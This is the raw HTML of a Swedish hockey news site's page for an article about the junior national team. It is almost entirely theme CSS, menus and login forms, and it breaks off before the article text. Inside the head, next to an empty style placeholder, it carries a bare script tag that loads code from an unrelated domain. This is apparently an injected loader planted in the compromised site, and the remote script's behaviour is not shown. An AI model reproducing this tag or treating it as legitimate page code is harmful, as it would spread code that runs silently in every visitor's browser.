	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(46, 125, 50, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #222222 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #05699f;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #05699f;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #000000;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #000000;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #b71319;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #b71319;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #b71319 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #b71319;
    }
    
    
    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.7)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='rgba(0,0,0,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #eeee22;
    }

    
    .white-popup-block:after {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.7)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        background: -o-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        background: -ms-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='rgba(0,0,0,0.7)', GradientType=0 );
    }


    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://vmishockey.se/wp-content/uploads/Ishockey-300x161.png');
    }

    
    .white-popup-block:before {
        background-image: url('https://vmishockey.se/wp-content/uploads/Ishockey-300x161.png');
    }

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        line-height:80px;
	
    }
    
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 80px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
            line-height: 80px;
        }
    }
</style>

<meta name="google-site-verification" content="pakWZZxglW6FlfpFNtr1dpixQJtLQio4ve8-VPz2TZw" />


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://vmishockey.se/",
                    "name": "Hem"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://vmishockey.se/nyheter/smakronorna/",
                    "name": "Småkronorna"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://vmishockey.se/tung-start-pa-sasongen-for-juniorkronorna/",
                    "name": "Tung start på säsongen för juniorkronorna"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #2e7d32;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #2e7d32;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #2e7d32;
                }
                .tdm-btn-style1 {
					background-color: #2e7d32;
				}
				.tdm-btn-style2:before {
				    border-color: #2e7d32;
				}
				.tdm-btn-style2 {
				    color: #2e7d32;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #2e7d32;
                    -moz-box-shadow: 0 2px 16px #2e7d32;
                    box-shadow: 0 2px 16px #2e7d32;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #2e7d32;
                    -moz-box-shadow: 0 4px 26px #2e7d32;
                    box-shadow: 0 4px 26px #2e7d32;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #05699f;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #b71319;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #b71319;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #b71319;
                }
				
				
                .tdm-menu-active-style2 .tdm-header ul.sf-menu > .td-menu-item,
                .tdm-menu-active-style4 .tdm-header ul.sf-menu > .td-menu-item,
                .tdm-header .tdm-header-menu-btns,
                .tdm-header-style-1 .td-main-menu-logo a,
                .tdm-header-style-2 .td-main-menu-logo a,
                .tdm-header-style-3 .td-main-menu-logo a {
                    line-height: 80px;
                }
                .tdm-header-style-1 .td-main-menu-logo,
                .tdm-header-style-2 .td-main-menu-logo,
                .tdm-header-style-3 .td-main-menu-logo {
                    height: 80px;
                }
                @media (min-width: 767px) {
                    .tdm-header-style-1 .td-main-menu-logo img, 
                    .tdm-header-style-2 .td-main-menu-logo img, 
                    .tdm-header-style-3 .td-main-menu-logo img {
                        max-height: 80px;
                    }
                }
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-2390 single-format-standard wp-theme-Newspaper tung-start-pa-sasongen-for-juniorkronorna global-block-template-4 td-sport-stack single_template_3 compliance--se td-animation-stack-type0 td-boxed-layout"  >
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NFK4S7G"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.facebook.com/vmishockey/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.instagram.com/ishockey_vm/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://x.com/ishockey_vm" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.youtube.com/channel/UCSqboeUO--Vcrd34F-YxmtQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-avatar"><div class="td-avatar-container"><img alt='' src='https://secure.gravatar.com/avatar/?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo avatar-default' height='80' width='80' decoding='async'/></div></div>
        <div class="td-menu-login"><a id="login-link-mob">Logga in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-39"><a href="https://vmishockey.se/">Nyheter</a></li>
<li id="menu-item-13959" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13959"><a href="https://vmishockey.se/jvm/">JVM<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-13958" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13958"><a href="https://vmishockey.se/jvm/spelschema/">Spelschema</a></li>
	<li id="menu-item-13957" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13957"><a href="https://vmishockey.se/jvm/sverige/">Sverige</a></li>
</ul>
</li>
<li id="menu-item-197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-197"><a href="https://vmishockey.se/spelschema/">Spelschema</a></li>
<li id="menu-item-320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-320"><a href="https://vmishockey.se/resultat/">Resultat</a></li>
<li id="menu-item-708" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-708"><a href="https://vmishockey.se/landslag/">Trupper</a></li>
<li id="menu-item-885" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-885"><a href="https://vmishockey.se/streaming/">Stream</a></li>
<li id="menu-item-910" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-910"><a href="https://vmishockey.se/odds/">Odds</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Logga in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Välkommen!</span>Logga in på ditt konto</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>ditt användarnamn</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>ditt lösenord</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOGGA IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Glömt lösenordet?</a>
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://vmishockey.se/integritetspolicy/" rel="privacy-policy">Integritetspolicy</a></div>
	                
                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">återställning av lösenord</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Återställ ditt lösenord</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>din e-postadress</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Skicka mitt lösenord">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://vmishockey.se/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Sök</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 5
-->


<div class="td-header-wrap td-header-style-5 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                torsdag, januari 22, 2026
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Logga in/Gå med</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul><div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-196"><a href="https://vmishockey.se/spelschema/">Spelschema</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-32"><a href="https://vmishockey.se/nyheter/sverige/">Tre Kronor</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.facebook.com/vmishockey/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.instagram.com/ishockey_vm/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://x.com/ishockey_vm" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.youtube.com/channel/UCSqboeUO--Vcrd34F-YxmtQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Logga in</div>
                            <div class="td-login-panel-descr">Välkommen! Logga in på ditt konto</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>ditt användarnamn</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>ditt lösenord</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Logga in">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://vmishockey.se/integritetspolicy/" rel="privacy-policy">Integritetspolicy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">återställning av lösenord</div>
                            <div class="td-login-panel-descr">Återställ ditt lösenord</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>din e-postadress</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Skicka mitt lösenord">
                            <div class="td-login-info-text">Ett lösenord kommer mejlas till dig.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        
		<a class="td-mobile-logo td-sticky-header" href="https://vmishockey.se/">

			<img class="td-retina-data" data-retina="https://vmishockey.se/wp-content/uploads/Ny-logga-3.png" src="https://vmishockey.se/wp-content/uploads/Ny-logga-3.png" alt="Ishockey-VM 2022"/>

		</a>

	
		<a class="td-header-logo td-sticky-header" href="https://vmishockey.se/">

			<img class="td-retina-data" data-retina="https://vmishockey.se/wp-content/uploads/Ny-logga-3.png" src="https://vmishockey.se/wp-content/uploads/Ny-logga-3.png" alt="Ishockey-VM 2022"/>

			<span class="td-visual-hidden">VMIshockey.se</span>

		</a>

	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-39"><a href="https://vmishockey.se/">Nyheter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-13959"><a href="https://vmishockey.se/jvm/">JVM</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13958"><a href="https://vmishockey.se/jvm/spelschema/">Spelschema</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13957"><a href="https://vmishockey.se/jvm/sverige/">Sverige</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-197"><a href="https://vmishockey.se/spelschema/">Spelschema</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-320"><a href="https://vmishockey.se/resultat/">Resultat</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-708"><a href="https://vmishockey.se/landslag/">Trupper</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-885"><a href="https://vmishockey.se/streaming/">Stream</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-910"><a href="https://vmishockey.se/odds/">Odds</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://vmishockey.se/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Sök" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

            <div class="td-header-header-full td-banner-wrap-full td-container-wrap ">
            <div class="td-container-header td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p td_uid_1_6971f766419d7_rand td_block_template_4">
<style>
/* custom css */
.td_uid_1_6971f766419d7_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_6971f766419d7_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div class="td-all-devices">
    <a href="https://vmishockey.se/goto/betsson-streaming/"><img src="https://vmishockey.se/wp-content/uploads/Betsson-top-banner-1100x150-1.gif" alt="" /></a></div></div>
</div>                </div>
            </div>
        </div>
    
</div>
            </div>

            
<article id="post-2390" class="td-post-template-3 post-2390 post type-post status-publish format-standard has-post-thumbnail category-smakronorna tag-juniorkronorna tag-sverige td-container-wrap"  >
    <div class="td-post-header td-container">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://vmishockey.se/">Hem</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Visa alla inlägg i Småkronorna" class="entry-crumb" href="https://vmishockey.se/nyheter/smakronorna/">Småkronorna</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tung start på säsongen för juniorkronorna</span></div></div>
        <div class="td-post-header-holder td-image-gradient">
